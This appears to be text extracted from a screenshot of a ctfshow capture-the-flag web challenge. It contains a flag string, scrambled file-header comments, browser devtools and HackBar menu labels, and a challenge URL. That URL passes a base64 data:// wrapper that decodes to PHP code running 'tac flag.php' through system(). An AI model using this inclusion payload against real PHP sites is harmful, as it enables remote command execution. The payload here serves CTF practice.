 $flag="ctfshow{1fb52ebe-c8e3-4b01-afdd-6d2e78651b2c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*-
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://7d07390f-6511-4458-b6b6-23a9b6c36722.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZmxhZy5waHAnKTs/Pg==